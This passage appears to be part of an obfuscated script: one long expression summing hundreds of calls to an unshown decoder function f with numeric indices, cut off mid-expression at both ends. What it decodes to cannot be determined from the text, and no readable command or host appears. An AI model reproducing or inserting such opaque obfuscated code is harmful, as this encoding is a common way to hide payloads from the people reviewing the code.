f(8674) + f(16468) + f(20303) + f(3391) + f(22055) + f(11911) + f(10068) + f(18669) + f(4897) + f(12636) + f(37833) + f(5837) + f(23182) + f(29592) + f(38027) + f(22007) + f(15044) + f(2863) + f(8582) + f(15640) + f(1282) + f(29279) + f(14898) + f(35013) + f(24185) + f(29989) + f(35808) + f(19814) + f(15754) + f(5463) + f(12557) + f(33666) + f(14980) + f(35532) + f(34869) + f(3914) + f(20510) + f(21349) + f(20662) + f(11709) + f(28710) + f(35098) + f(24098) + f(16431) + f(3849) + f(24106) + f(3013) + f(30072) + f(33854) + f(35048) + f(39825) + f(36356) + f(22630) + f(25958) + f(22873) + f(32250) + f(36243) + f(38726) + f(11708) + f(9946) + f(39656) + f(31754) + f(29520) + f(22872) + f(26266) + f(22110) + f(19025) + f(7728) + f(17037) + f(9975) + f(11092) + f(5820) + f(22095) + f(19229) + f(27665) + f(33062) + f(30004) + f(8551) + f(619) + f(36982) + f(27227) + f(39601) + f(8674) + f(23812) + f(3653) + f(21777) + f(3950) + f(31901) + f(13248) + f(25474) + f(30695) + f(8426) + f(34160) + f(36670) + f(26320) + f(24442) + f(6462) + f(11357) + f(2679)) + (f(35532) + f(16823) + f(23586) + f(18908) + f(38965) + f(3744) + f(35146) + f(5151) + f(8179) + f(15043) + f(976) + f(7334) + f(16341) + f(27471) + f(21911) + f(11194) + f(5791) + f(22297) + f(5310) + f(35584) + f(1505) + f(37722) + f(6440) + f(26609) + f(13519) + f(24673) + f(17753) + f(17038) + f(18659) + f(21803) + f(21879) + f(11182) + f(35207) + f(10203) + f(7213) + f(37336) + f(6430) + f(29044) + f(34069) + f(16794) + f(3247) + f(33251) + f(20968) + f(33159) + f(25366) + f(26320) + f(36724) + f(11161) + f(28256) + f(11290) + f(22110) + f(36659) + f(23239) + f(36354) + f(22825) + f(7605) + f(19049) + f(37141) + f(17532) + f(477) + f(20967) + f(4775) + f(23499) + f(39073) + f(7210) + f(18111) + f(20669) + f(4615) + f(17472) + f(6562) + f(9571) + f(21005) + f(11337) + f(31558) + f(18258) + f(1578) + f(20694) + f(11261) + f(36377) + f(31356) + f(22186) + f(28364) + f(14316) + f(7891) + f(13186) + f(22685) + f(15238) + f(31558) + f(18258) + f(27495) + f(32676) + f(37157) + f(26084) + f(7916) + f(37355) + f(4675) + f(3169) + f(36561) + f(33578) + f(11929)) + (f(36776) + f(4206) + f(23095) + f(18335) + f(9511) + f(37801) + f(4645) + f(20452) + f(16384) + f(34758) + f(15102) + f(12204) + f(18670) + f(13666) + f(25004) + f(4520) + f(16552) + f(10956) + f(15045) + f(27413) + f(9511) + f(12508) + f(33983) + f(24955) + f(25645) + f(5681) + f(25518) + f(27731) + f(25004) + f(4520) + f(6336) + f(30035) + f(8350) + f(32490) + f(13912) + f(7198) + f(34368) + f(39187) + f(15004) + f(28953) + f(9749) + f(16930) + f(6651) + f(11209) + f(21481) + f(34349) + f(38973) + f(38264) + f(15004) + f(28953) + f(28741) + f(9346) + f(696) + f(8371) + f(24051) + f(21019) + f(21487) + f(31101) + f(32946) + f(6474) + f(25131) + f(37397) + f(15837) + f(4498) + f(39493) + f(16059) + f(5197) + f(18748) + f(10765) + f(33865) + f(15190) + f(23297) + f(22829) + f(34238) + f(15809) + f(20574) + f(24241) + f(31993) + f(39975) + f(4569) + f(32350) + f(8652) + f(8076) + f(35235) + f(8096) + f(13398) + f(12926) + f(32178) + f(3194) + f(30976) + f(14673) + f(36348) + f(33585) + f(10401) + f(9001) + f(8415) + f(17625) + f(21425) + f(12588) + f(2939)) + (f(12884) + f(23970) + f(27573) + f(26291) + f(26061) + f(9023) + f(6815) + f(24673) + f(15416) + f(13512) + f(30721) + f(3278) + f(3257) + f(22641) + f(27017) + f(29401) + f(12952) + f(10955) + f(36626) + f(1577) + f(30611) + f(25606) + f(28091) + f(4897) + f(16828) + f(31731) + f(26031) + f(17e3) + f(17661) + f(27548) + f(13734) + f(39032) + f(3531) + f(5954) + f(39695) + f(5402) + f(10218) + f(21535) + f(9569) + f(15941) + f(1435) + f(30128) + f(20867) + f(30034) + f(28738) + f(786) + f(22318) + f(16486) + f(16441) + f(9924) + f(24675) + f(29044) + f(29817) + f(12248) + f(24652) + f(829) + f(25092) + f(34283) + f(9567) + f(509) + f(32250) + f(11340) + f(27431) + f(34314) + f(17791) + f(3950) + f(28594) + f(19478) + f(27879) + f(21478) + f(39881) + f(11092) + f(32748) + f(13911) + f(27258) + f(39656) + f(6473) + f(25964) + f(34559) + f(26285) + f(25343) + f(15784) + f(5060) + f(18543) + f(9807) + f(4336) + f(24973) + f(24944) + f(22553) + f(2938) + f(37924) + f(7174) + f(36950) + f(25302) + f(39902) + f(36700) + f(28052) + f(12274) + f(33106) + f(2720)) + (f(12086) + f(7944) + f(25656) + f(24327) + f(31601) + f(21596) + f(5463) + f(18647) + f(34288) + f(8331) + f(3739) + f(18268) + f(2161) + f(29158) + f(36292) + f(7387) + f(20867) + f(30034) + f(24170) + f(37792) + f(14027) + f(8935) + f(27681) + f(36816) + f(27427) + f(30190) + f(14197) + f(4030) + f(38965) + f(37751) + f(3394) + f(16061) + f(15789) + f(39683) + f(17543) + f(35305) + f(11305) + f(32818) + f(8598) + f(19856) + f(9027) + f(5322) + f(37596) + f(30937) + f(33469) + f(32200) + f(18160) + f(25622) + f(21314) + f(30777) + f(26124) + f(28582) + f(4334) + f(728) + f(9600) + f(32246) + f(25621) + f(15109) + f(28105) + f(31120) + f(24786) + f(40078) + f(38965) + f(37751) + f(21882) + f(40007) + f(10522) + f(20305) + f(29e3) + f(4761) + f(17319) + f(8267) + f(8850) + f(35757) + f(32250) + f(11340) + f(9717) + f(30620) + f(7411) + f(32179) + f(738) + f(30586) + f(39999) + f(38999) + f(9452) + f(36861) + f(8360) + f(10759) + f(36341) + f(15943) + f(20314) + f(17811) + f(9320) + f(6734) + f(16101) + f(13388) + f(13533) + f(39282) + f(1035) + f(34706)) + (f(39888) + f(17696) + f(13945) + f(14361) + f(25822) + f(29779) + f(35098) + f(16221) + f(6549) + f(24608) + f(22955) + f(24690) + f(27435) + f(2200) + f(16798) + f(28536) + f(6692) + f(15222) + f(20998) + f(15431) + f(11363) + f(2496) + f(9609) + f(34326) + f(20998) + f(15431) + f(11363) + f(5970) + f(27621) + f(24483) + f(32250) + f(11340) + f(9717) + f(27653) + f(796) + f(23781) + f(39888) + f(17696) + f(13945) + f(5210) + f(9635) + f(31252) + f(21213) + f(10203) + f(9004) + f(15018) + f(12567) + f(19730) + f(2048) + f(27748) + f(14795) + f(5801) + f(37540) + f(31637) + f(21351) + f(32686) + f(5438) + f(24582) + f(3236) + f(36141) + f(9381) + f(15754) + f(5463) + f(33846) + f(14735) + f(25301) + f(14737) + f(1319) + f(26043) + f(35780) + f(9458) + f(5578) + f(37738) + f(18268) + f(4922) + f(17408) + f(24558) + f(10306) + f(30636) + f(23874) + f(14569) + f(17667) + f(16017) + f(22211) + f(8792) + f(38828) + f(13505) + f(37493) + f(16335) + f(28969) + f(4407) + f(14867) + f(25736) + f(38625) + f(13560) + f(19443) + f(21229) + f(21451) + f(8657) + f(38379)) + (f(37863) + f(14934) + f(25846) + f(39985) + f(6007) + f(9507) + f(18502) + f(19499) + f(882) + f(12281) + f(31033) + f(18686) + f(10111) + f(8130) + f(799) + f(5753) + f(3355) + f(5072) + f(36946) + f(14318) + f(11577) + f(11625) + f(22192) + f(39875) + f(3449) + f(18205) + f(6976) + f(18934) + f(6289) + f(5701) + f(39124) + f(7513) + f(18258) + f(29120) + f(12330) + f(36714) + f(39374) + f(29822) + f(32217) + f(24792) + f(32941) + f(24460) + f(16489) + f(8585) + f(3194) + f(29918) + f(4396) + f(32608) + f(29061) + f(36972) + f(30100) + f(6768) + f(21833) + f(33729) + f(32644) + f(37608) + f(34424) + f(15750) + f(16833) + f(28571) + f(484) + f(33755) + f(18221) + f(1551) + f(35720) + f(39917) + f(9496) + f(31647) + f(23513) + f(15113) + f(9505) + f(9506) + f(891) + f(10015) + f(9334) + f(16744) + f(14316) + f(34024) + f(13334) + f(2575) + f(6793) + f(7722) + f(13285) + f(993) + f(28176) + f(22869) + f(29972) + f(22893) + f(30557) + f(27364) + f(15004) + f(3828) + f(5070) + f(15025) + f(25171) + f(27049) + f(23402) + f(17378) + f(20490) + f(34653)) + (f(5352) + f(5658) + f(17529) + f(16217) + f(37561) + f(4121) + f(18625) + f(29645) + f(15930) + f(37250) + f(16557) + f(19805) + f(26209) + f(625) + f(6954) + f(8371) + f(3364) + f(33560) + f(25782) + f(18570) + f(29831) + f(32717) + f(27837) + f(12850) + f(29629) + f(34454) + f(30292) + f(26447) + f(13856) + f(16644) + f(9348) + f(33467) + f(19243) + f(33967) + f(16690) + f(38103) + f(7432) + f(9431) + f(21031) + f(8778) + f(33956) + f(10401) + f(12451) + f(25562) + f(30350) + f(21679) + f(2762) + f(27379) + f(35689) + f(13563) + f(7319) + f(7154) + f(30746) + f(21049) + f(20776) + f(35280) + f(6883) + f(38718) + f(20856) + f(28248) + f(18597) + f(8681) + f(17020) + f(26550) + f(3534) + f(32491) + f(18591) + f(8561) + f(31118) + f(15502) + f(5448) + f(28867) + f(4500) + f(9706) + f(5291) + f(1083) + f(5084) + f(25304) + f(2863) + f(12280) + f(1416) + f(20024) + f(21225) + f(34697) + f(13888) + f(9115) + f(25877) + f(37293) + f(25842) + f(36700) + f(28052) + f(16494) + f(4823) + f(3311) + f(20692) + f(18071) + f(24440) + f(35249) + f(3726) + f(7895)) + (f(23196) + f(888) + f(15929) + f(11092) + f(9824) + f(26153) + f(6635) + f(24729) + f(29e3) + f(4761) + f(4156) + f(22257) + f(16018) + f(23837) + f(11469) + f(4840) + f(36175) + f(34535) + f(31976) + f(29086) + f(10242) + f(3950) + f(28594) + f(24477) + f(32998) + f(3273) + f(13713) + f(15444) + f(35532) + f(25386) + f(33455) + f(9402) + f(10554) + f(16010) + f(20654) + f(10931) + f(28593) + f(27169) + f(18166) + f(13896) + f(14589) + f(25056) + f(12329) + f(795) + f(6906) + f(19410) + f(17189) + f(34665) + f(13137) + f(36136) + f(8990) + f(29184) + f(22333) + f(6104) + f(12963) + f(1146) + f(10218) + f(21535) + f(7833) + f(15264) + f(21400) + f(34692) + f(2143) + f(1560) + f(3595) + f(2175) + f(6110) + f(26227) + f(24106) + f(40055) + f(31227) + f(3571) + f(11532) + f(5378) + f(3531) + f(5954) + f(26265) + f(13099) + f(11852) + f(39983) + f(25092) + f(34283) + f(11796) + f(22574) + f(28232) + f(18154) + f(30037) + f(33113) + f(5383) + f(26393) + f(37338) + f(15379) + f(35532) + f(25386) + f(33455) + f(5927) + f(30850) + f(16010) + f(20654) + f(10931)) + (f(32520) + f(25348) + f(14454) + f(13896) + f(14589) + f(25056) + f(33715) + f(24630) + f(4354) + f(4336) + f(24973) + f(17471) + f(19915) + f(32668) + f(24580) + f(26320) + f(36724) + f(7910) + f(26387) + f(26901) + f(27547) + f(30143) + f(40042) + f(23443) + f(5240) + f(21561) + f(28286) + f(14829) + f(28073) + f(20204) + f(28249) + f(22050) + f(40002) + f(1793) + f(6430) + f(29044) + f(30284) + f(8473) + f(39998) + f(37657) + f(29313) + f(24673) + f(25357) + f(26130) + f(31011) + f(12849) + f(18672) + f(39761) + f(17661) + f(20309) + f(27745) + f(30546) + f(23270) + f(4598) + f(34981) + f(28221) + f(26271) + f(19071) + f(17962) + f(17476) + f(39888) + f(17696) + f(10022) + f(10263) + f(39673) + f(6488) + f(12785) + f(38307) + f(36772) + f(37937) + f(26694) + f(37013) + f(39888) + f(17696) + f(10022) + f(10263) + f(3222) + f(39923) + f(13814) + f(28090) + f(16560) + f(30604) + f(14526) + f(11259) + f(6357) + f(22646) + f(23315) + f(28462) + f(31996) + f(3226) + f(30797) + f(9528) + f(3257) + f(22641) + f(36524) + f(20241) + f(7264) + f(29636) + f(6430) + f(29044)) + (f(30284) + f(8473) + f(23666) + f(38699) + f(31082) + f(8705) + f(17698) + f(11888) + f(39625) + f(39606) + f(30186) + f(20077) + f(27435) + f(2200) + f(16966) + f(6755) + f(2722) + f(34854) + f(5873) + f(28224) + f(39872) + f(883) + f(1782) + f(22995) + f(17929) + f(23231) + f(28422) + f(33678) + f(20202) + f(29605) + f(20168) + f(11721) + f(3257) + f(22641) + f(36524) + f(20241) + f(39406) + f(27641) + f(38724) + f(21803) + f(14105) + f(32949) + f(38672) + f(14243) + f(13678) + f(1204) + f(25323) + f(21939) + f(5926) + f(39048) + f(22005) + f(13704) + f(25092) + f(34283) + f(11796) + f(11474) + f(5114) + f(23271) + f(9903) + f(15703) + f(13997) + f(33413) + f(19604) + f(29129) + f(21405) + f(39683) + f(17543) + f(17823) + f(36435) + f(25362) + f(24737) + f(38312) + f(10131) + f(18080) + f(7929) + f(27551) + f(12435) + f(33461) + f(16101) + f(13388) + f(31805) + f(4867) + f(32860) + f(23008) + f(27051) + f(13234) + f(13571) + f(30471) + f(35185) + f(35752) + f(7612) + f(5321) + f(9703) + f(13896) + f(14589) + f(25056) + f(33715) + f(27595) + f(11009) + f(29277)) + (f(27568) + f(31249) + f(28605) + f(11940) + f(18112) + f(31508) + f(34525) + f(38460) + f(3569) + f(4683) + f(29865) + f(26977) + f(34930) + f(13839) + f(8595) + f(38234) + f(27986) + f(30279) + f(4695) + f(29845) + f(8390) + f(16955) + f(8208) + f(8371) + f(29979) + f(25493) + f(28158) + f(5881) + f(15770) + f(36003) + f(16690) + f(11481) + f(7432) + f(24674) + f(8725) + f(34308) + f(10524) + f(7516) + f(9505) + f(24587) + f(4284) + f(29688) + f(31933) + f(8123) + f(32056) + f(32717) + f(24898) + f(23441) + f(26636) + f(5727) + f(22850) + f(5643) + f(7843) + f(31592) + f(20484) + f(6018) + f(37264) + f(1710) + f(36079) + f(27413) + f(14175) + f(8714) + f(29852) + f(37571) + f(31600) + f(5487) + f(10888) + f(2642) + f(13544) + f(32979) + f(21690) + f(19017) + f(15842) + f(12659) + f(28951) + f(17303) + f(6276) + f(21863) + f(35622) + f(29332) + f(28717) + f(35111) + f(1117) + f(35196) + f(17873) + f(17732) + f(27408) + f(15092) + f(1230) + f(10200) + f(28719) + f(33408) + f(23545) + f(34851) + f(28450) + f(34074) + f(17069) + f(19435) + f(4801) + f(39308)) + (f(13768) + f(4115) + f(19815) + f(35083) + f(7885) + f(38321) + f(26915) + f(20522) + f(27828) + f(37897) + f(30209) + f(20236) + f(8689) + f(2090) + f(8940) + f(23413) + f(20080) + f(32490) + f(10155) + f(27729) + f(3403) + f(38971) + f(29949) + f(39329) + f(38289) + f(4569) + f(3634) + f(26273) + f(25267) + f(17248) + f(29465) + f(19714) + f(7178) + f(31842) + f(5510) + f(26819) + f(19734) + f(2904) + f(29689) + f(28386) + f(8598) + f(12144) + f(9027) + f(1824) + f(20897) + f(29563) + f(35605) + f(28403) + f(19588) + f(7513) + f(39922) + f(31381) + f(34587) + f(822) + f(36877) + f(12609) + f(15930) + f(37250) + f(37741) + f(38866) + f(8120) + f(7298) + f(37662) + f(9104) + f(1041) + f(28711) + f(5184) + f(29993) + f(8073) + f(6153) + f(1765) + f(35998) + f(11025) + f(25964) + f(4092) + f(12862) + f(18679) + f(14407) + f(19582) + f(30564) + f(917) + f(13800) + f(6656) + f(9196) + f(39848) + f(2494) + f(12021) + f(15750) + f(34002) + f(28571) + f(30857) + f(2998) + f(12312) + f(34759) + f(23470) + f(18686) + f(24387) + f(27708) + f(35795) + f(18342)) + (f(11530) + f(26757) + f(31352) + f(5818) + f(29216) + f(17295) + f(29253) + f(32856) + f(10157) + f(1139) + f(40040) + f(28281) + f(6094) + f(39683) + f(17543) + f(17823) + f(36435) + f(39276) + f(8232) + f(24775) + f(27552) + f(37796) + f(17734) + f(7997) + f(7875) + f(21359) + f(12434) + f(39825) + f(26434) + f(32473) + f(19747) + f(6214) + f(3177) + f(39375) + f(39888) + f(17696) + f(10022) + f(10263) + f(572) + f(27571) + f(38109) + f(3950) + f(28594) + f(24477) + f(24780) + f(30589) + f(21573) + f(4910) + f(27568) + f(31249) + f(28605) + f(5879) + f(29849) + f(32230) + f(29313) + f(24673) + f(25357) + f(26130) + f(5884) + f(33189) + f(33271) + f(30980) + f(32250) + f(11340) + f(39172) + f(12984) + f(15610) + f(30333) + f(31131) + f(3220) + f(27435) + f(2200) + f(16966) + f(6755) + f(1972) + f(35697) + f(19135) + f(32648) + f(16278) + f(39257) + f(23650) + f(531) + f(17211) + f(36269) + f(35532) + f(25386) + f(33455) + f(37459) + f(23777) + f(33151) + f(30909) + f(32648) + f(16278) + f(39257) + f(23650) + f(8152) + f(7535) + f(5049) + f(24781) + f(15703)) + (f(13997) + f(33413) + f(33634) + f(35991) + f(35975) + f(30359) + f(24675) + f(29044) + f(30284) + f(8473) + f(14251) + f(27658) + f(10516) + f(32246) + f(25621) + f(29768) + f(9765) + f(30537) + f(29157) + f(20972) + f(4407) + f(14867) + f(14016) + f(18787) + f(23109) + f(17829) + f(27367) + f(22979) + f(23760) + f(29170) + f(32673) + f(12564) + f(23195) + f(34937) + f(13814) + f(28090) + f(16560) + f(30604) + f(29247) + f(26113) + f(38107) + f(23177) + f(21349) + f(13344) + f(22930) + f(6028) + f(2184) + f(9134) + f(19874) + f(8674) + f(15913) + f(7093) + f(26684) + f(34861) + f(28451) + f(1640) + f(27435) + f(2200) + f(16966) + f(6755) + f(10706) + f(7991) + f(3615) + f(38923) + f(15914) + f(36682) + f(1541) + f(22916) + f(27122) + f(15796) + f(21349) + f(13344) + f(22930) + f(6028) + f(7234) + f(7549) + f(39903) + f(33741) + f(8792) + f(38828) + f(17630) + f(2696) + f(37237) + f(18663) + f(23544) + f(1560) + f(3595) + f(2175) + f(31237) + f(27614) + f(25896) + f(36317) + f(1236) + f(16501) + f(524) + f(4053) + f(5356) + f(31198) + f(30766) + f(11092)) + (f(9824) + f(2491) + f(6599) + f(22415) + f(1708) + f(23504) + f(28422) + f(33678) + f(20202) + f(16339) + f(16754) + f(16081) + f(8696) + f(31569) + f(17661) + f(20309) + f(27745) + f(8168) + f(26834) + f(17377) + f(20845) + f(26320) + f(36724) + f(7910) + f(26387) + f(24825) + f(39358) + f(16255) + f(30636) + f(23874) + f(9577) + f(27133) + f(24349) + f(6615) + f(23021) + f(33251) + f(2490) + f(31866) + f(13367) + f(14422) + f(7650) + f(5050) + f(5438) + f(24582) + f(21776) + f(24518) + f(2269) + f(28694) + f(21730) + f(26093) + f(6753) + f(25914) + f(4718) + f(29290) + f(16518) + f(31747) + f(31235) + f(8705) + f(17698) + f(11888) + f(39625) + f(31720) + f(15191) + f(11165) + f(16101) + f(13388) + f(31805) + f(4867) + f(8063) + f(14570) + f(24156) + f(39656) + f(6473) + f(18052) + f(29127) + f(28099) + f(16483) + f(39020) + f(24106) + f(40055) + f(12051) + f(37483) + f(5240) + f(8899) + f(482) + f(38628) + f(25788) + f(8674) + f(15913) + f(7093) + f(26684) + f(38681) + f(34927) + f(9315) + f(34981) + f(28221) + f(26271) + f(19071) + f(37278) + f(33677)) + (f(3267) + f(34697) + f(13888) + f(32322) + f(20194) + f(1757) + f(8456) + f(33213) + f(12785) + f(38307) + f(36772) + f(37937) + f(28066) + f(14920) + f(7455) + f(26320) + f(36724) + f(7910) + f(26387) + f(24825) + f(13940) + f(32222) + f(12785) + f(38307) + f(36772) + f(37937) + f(28066) + f(863) + f(6395) + f(3068) + f(27435) + f(2200) + f(16966) + f(6755) + f(17992) + f(28853) + f(37445) + f(39825) + f(26434) + f(32473) + f(19747) + f(37997) + f(33906) + f(21987) + f(9564) + f(22297) + f(29979) + f(5334) + f(7272) + f(11759) + f(22926) + f(35681) + f(35098) + f(16221) + f(6723) + f(18195) + f(1888) + f(15619) + f(7567) + f(18877) + f(17661) + f(20309) + f(27745) + f(8168) + f(28934) + f(21051) + f(22811) + f(15761) + f(4399) + f(24354) + f(7040) + f(37719) + f(9054) + f(27699) + f(4129) + f(37983) + f(5960) + f(25919) + f(15302) + f(7129) + f(28205) + f(39176) + f(35363) + f(22884) + f(5066) + f(27741) + f(30492) + f(3168) + f(7305) + f(7795) + f(35897) + f(31778) + f(30253) + f(22683) + f(24966) + f(2590) + f(35129) + f(27788) + f(9945) + f(15773)) + (f(12875) + f(22311) + f(36614) + f(17970) + f(19430) + f(3087) + f(35632) + f(21491) + f(15174) + f(28929) + f(29377) + f(31692) + f(34475) + f(37149) + f(31433) + f(36557) + f(37199) + f(19868) + f(39413) + f(8199) + f(38674) + f(9391) + f(8819) + f(31936) + f(30109) + f(22263) + f(15662) + f(23717) + f(2583) + f(31924) + f(37275) + f(36488) + f(38292) + f(39685) + f(10811) + f(20869) + f(15096) + f(25817) + f(24940) + f(22245) + f(31387) + f(1140) + f(22221) + f(17289) + f(24223) + f(10192) + f(19881) + f(27994) + f(26545) + f(18567) + f(28454) + f(5932) + f(11473) + f(2363) + f(5690) + f(24131) + f(11641) + f(2291) + f(14960) + f(23623) + f(3962) + f(2897) + f(9661) + f(18172) + f(33319) + f(6979) + f(29208) + f(4821) + f(7640) + f(2422) + f(39843) + f(13842) + f(38792) + f(36961) + f(21179) + f(6341) + f(8735) + f(8272) + f(37588) + f(28731) + f(18530) + f(5911) + f(33344) + f(10291) + f(37213) + f(2991) + f(39615) + f(7222) + f(27226) + f(11666) + f(29513) + f(34951) + f(21093) + f(39889) + f(15372) + f(37395) + f(10020) + f(26453) + f(22397) + f(14775)) + (f(20726) + f(37212) + f(27586) + f(23728) + f(9685) + f(10655) + f(23826) + f(11609) + f(37504) + f(3510) + f(39637) + f(17064) + f(14231) + f(36491) + f(29713) + f(14388) + f(7039) + f(21917) + f(35534) + f(19833) + f(35228) + f(26052) + f(30014) + f(8427) + f(8200) + f(15819) + f(8029) + f(25967) + f(5202) + f(6415) + f(28461) + f(13272) + f(6344) + f(34035) + f(1709) + f(22296) + f(824) + f(7221) + f(3034) + f(7689) + f(36790) + f(39612) + f(28692) + f(2795) + f(2055) + f(1734) + f(12838) + f(18022) + f(13772) + f(39789) + f(30335) + f(18056) + f(6287) + f(25164) + f(6873) + f(18319) + f(11853) + f(38124) + f(4178) + f(31949) + f(18674) + f(4401) + f(36150) + f(19991) + f(5779) + f(11666) + f(29513) + f(34951) + f(21093) + f(39889) + f(32118) + f(27416) + f(37788) + f(24685) + f(35521) + f(18790) + f(28879) + f(14095) + f(26389) + f(5697) + f(2453) + f(30137) + f(38743) + f(33984) + f(2285) + f(22129) + f(29191) + f(19339) + f(25816) + f(4085) + f(38792) + f(36961) + f(21179) + f(6341) + f(8735) + f(8272) + f(20476) + f(34903) + f(25309) + f(19253)) + (f(1310) + f(14705) + f(9597) + f(28045) + f(29447) + f(20739) + f(36952) + f(4577) + f(39991) + f(22173) + f(37082) + f(32132) + f(39025) + f(7793) + f(26615) + f(37161) + f(2980) + f(13272) + f(6344) + f(34035) + f(1709) + f(22296) + f(25943) + f(6760) + f(27445) + f(22489) + f(29173) + f(38834) + f(29861) + f(8329) + f(38532) + f(18426) + f(27505) + f(7740) + f(19758) + f(33353) + f(3549) + f(36455) + f(34838) + f(27747) + f(20904) + f(29697) + f(34087) + f(15182) + f(21572) + f(2368) + f(34486) + f(11985) + f(21075) + f(9936) + f(29396) + f(7370) + f(32359) + f(32851) + f(27171) + f(25069) + f(39842) + f(13110) + f(10551) + f(19570) + f(21887) + f(29478) + f(17187) + f(5447) + f(39209) + f(585) + f(13468) + f(760) + f(34336) + f(1869) + f(30781) + f(35343) + f(4883) + f(24905) + f(35275) + f(4393) + f(32277) + f(12005) + f(1092) + f(21173) + f(25624) + f(32018) + f(37693) + f(19673) + f(13238) + f(11281) + f(19059) + f(26388) + f(28849) + f(37231) + f(24382) + f(37071) + f(11944) + f(21016) + f(12664) + f(33436) + f(1938) + f(15765) + f(14414) + f(36646)) + (f(9294) + f(7736) + f(30678) + f(35816) + f(22291) + f(1217) + f(14440) + f(12416) + f(19609) + f(34001) + f(34772) + f(33218) + f(11482) + f(39833) + f(11800) + f(37169) + f(20043) + f(36528) + f(19917) + f(23795) + f(31230) + f(20440) + f(32794) + f(28170) + f(18451) + f(22245) + f(13668) + f(7313) + f(29820) + f(4888) + f(9944) + f(37655) + f(9653) + f(14211) + f(38351) + f(30803) + f(33030) + f(39287) + f(16918) + f(27487) + f(2171) + f(2869) + f(7821) + f(32384) + f(15397) + f(26953) + f(11921) + f(36834) + f(20504) + f(12416) + f(19609) + f(34001) + f(34772) + f(33218) + f(2742) + f(1875) + f(37069) + f(28929) + f(29377) + f(31692) + f(34475) + f(37149) + f(8744) + f(25063) + f(25293) + f(4022) + f(8861) + f(6979) + f(27119) + f(20626) + f(938) + f(28331) + f(34824) + f(21923) + f(29794) + f(5247) + f(15349) + f(9983) + f(24302) + f(5672) + f(3521) + f(17142) + f(21800) + f(2476) + f(28288) + f(27493) + f(23273) + f(14558) + f(27341) + f(38916) + f(15277) + f(36868) + f(34743) + f(26211) + f(997) + f(2983) + f(22848) + f(16673) + f(28254) + f(34520)) + (f(34439) + f(20327) + f(7039) + f(10777) + f(38535) + f(35020) + f(22334) + f(982) + f(20624) + f(24905) + f(35275) + f(4393) + f(32277) + f(12005) + f(22013) + f(14916) + f(35725) + f(5844) + f(35599) + f(22550) + f(22653) + f(37726) + f(39236) + f(5329) + f(26261) + f(986) + f(33086) + f(25437) + f(3913) + f(19880) + f(36523) + f(18937) + f(5354) + f(35633) + f(36280) + f(36034) + f(5977) + f(19014) + f(18443) + f(22258) + f(10799) + f(36183) + f(28328) + f(6937) + f(22705) + f(5659) + f(24545) + f(34290) + f(12493) + f(33360) + f(8694) + f(19239) + f(38890) + f(29944) + f(5211) + f(2101) + f(15868) + f(6468) + f(30941) + f(27195) + f(37955) + f(666) + f(8861) + f(6979) + f(27119) + f(20626) + f(938) + f(33743) + f(35976) + f(5813) + f(29794) + f(5247) + f(15349) + f(9983) + f(24302) + f(5672) + f(4850) + f(6681) + f(14315) + f(26030) + f(32411) + f(5314) + f(33250) + f(2535) + f(28901) + f(691) + f(3561) + f(13061) + f(3650) + f(12364) + f(14307) + f(37036) + f(37150) + f(23734) + f(9913) + f(30343) + f(36506) + f(28929) + f(29377) + f(31692)) + (f(34475) + f(37149) + f(8744) + f(24237) + f(7470) + f(34155) + f(2847) + f(22689) + f(3801) + f(5684) + f(17601) + f(23493) + f(11611) + f(4004) + f(30119) + f(11333) + f(22525) + f(26122) + f(23824) + f(27676) + f(27663) + f(21322) + f(17314) + f(22264) + f(8074) + f(21609) + f(31544) + f(31898) + f(9562) + f(15415) + f(14585) + f(31539) + f(4272) + f(30010) + f(5115) + f(40020) + f(36521) + f(18448) + f(24832) + f(32677) + f(8380) + f(29085) + f(25875) + f(6312) + f(18245) + f(31658) + f(5822) + f(36378) + f(13588) + f(10503) + f(3491) + f(37589) + f(6264) + f(27562) + f(38755) + f(31163) + f(18784) + f(23687) + f(8049) + f(12973) + f(30616) + f(13110) + f(10551) + f(19570) + f(21887) + f(29478) + f(20328) + f(11825) + f(11053) + f(14921) + f(38792) + f(5520) + f(3675) + f(39575) + f(14890) + f(14161) + f(14186) + f(34948) + f(35290) + f(35155) + f(14586) + f(1272) + f(7574) + f(30101) + f(21556) + f(4967) + f(8352) + f(18519) + f(9164) + f(28981) + f(9090) + f(4522) + f(1994) + f(39176) + f(10425) + f(3584) + f(23730) + f(30529) + f(40005) + f(1220)) + (f(33863) + f(30720) + f(27664) + f(17411) + f(20005) + f(32205) + f(22400) + f(4997) + f(39811) + f(28284) + f(24362) + f(22352) + f(12736) + f(38045) + f(15497) + f(7332) + f(37344) + f(14533) + f(3724) + f(32690) + f(21969) + f(12504) + f(11958) + f(25974) + f(16370) + f(26331) + f(11378) + f(10914) + f(38886) + f(28164) + f(24814) + f(15138) + f(11287) + f(21609) + f(31544) + f(31898) + f(9562) + f(15415) + f(14585) + f(26485) + f(1062) + f(20047) + f(23055) + f(922) + f(9726) + f(6714) + f(17201) + f(9560) + f(28344) + f(13564) + f(17728) + f(6312) + f(18245) + f(31658) + f(5822) + f(36378) + f(13588) + f(29752) + f(28696) + f(30315) + f(31125) + f(4492) + f(31945) + f(11998) + f(3731) + f(4609) + f(19180) + f(1520) + f(25953) + f(27741) + f(30492) + f(3168) + f(7305) + f(7795) + f(3578) + f(25500) + f(12744) + f(31402) + f(29794) + f(5247) + f(15349) + f(9983) + f(24302) + f(5672) + f(15949) + f(26117) + f(7563) + f(32018) + f(37693) + f(19673) + f(13238) + f(11281) + f(20795) + f(31151) + f(33281) + f(23330) + f(13035) + f(11547) + f(39595) + f(10944)) + (f(7661) + f(18993) + f(28985) + f(17793) + f(37780) + f(31579) + f(33298) + f(25746) + f(27889) + f(20447) + f(35501) + f(11304) + f(32732) + f(13805) + f(37674) + f(3581) + f(14136) + f(11374) + f(17495) + f(32185) + f(18644) + f(7823) + f(11958) + f(22906) + f(22973) + f(31215) + f(21179) + f(26507) + f(9282) + f(2745) + f(4880) + f(10510) + f(21877) + f(34066) + f(20833) + f(15189) + f(35359) + f(3874) + f(2331) + f(8404) + f(4812) + f(34425) + f(3833) + f(35997) + f(38880) + f(34918) + f(30792) + f(12289) + f(39149) + f(4141) + f(16535) + f(24195) + f(1382) + f(16889) + f(39541) + f(30977) + f(33273) + f(30384) + f(23655) + f(20936) + f(9396) + f(1308) + f(17055) + f(28003) + f(19396) + f(34369) + f(1694) + f(39854) + f(3061) + f(27806) + f(10810) + f(14479) + f(747) + f(36171) + f(24949) + f(27194) + f(19100) + f(16576) + f(39030) + f(39522) + f(16386) + f(37639) + f(12495) + f(9325) + f(14200) + f(39400) + f(24629) + f(35879) + f(31881) + f(10806) + f(25102) + f(26362) + f(33319) + f(6979) + f(29208) + f(4821) + f(16122) + f(13170) + 